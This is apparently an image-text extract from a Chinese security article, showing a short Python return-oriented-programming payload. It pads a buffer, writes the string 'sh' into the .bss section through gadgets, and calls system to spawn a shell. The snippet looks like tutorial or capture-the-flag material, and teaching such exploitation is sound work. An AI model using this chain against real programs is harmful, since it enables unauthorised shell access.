 1 get_sh = "sh".ljust(8, "\x00")
2
3 payload = "a" * 40
4 payload += p64(pop_r14_r15_ret)
5 payload += p64(bss_addr)
6 payload += get_sh
7 payload += p64(mov_r14_r15)
8
9 payload += p64(pop_rdi_ret)
10 payload += p64(bss_addr)
11 payload += p64(call_system)
信安之路